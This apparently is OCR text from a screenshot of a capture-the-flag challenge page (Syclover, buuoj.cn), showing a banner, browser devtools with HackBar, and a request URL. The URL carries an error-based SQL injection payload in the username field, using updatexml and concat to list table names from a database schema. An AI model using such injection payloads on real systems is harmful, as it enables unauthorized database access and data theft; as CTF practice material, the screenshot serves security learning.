 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION ACT NORMAL
你可别被我逮住了，臭弟弟
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
ttp://eb9d6e6a-11f1-4f22-9b67-3d4a221c70a4.node3.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e,
select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek')),0x7e),1))%23&password=123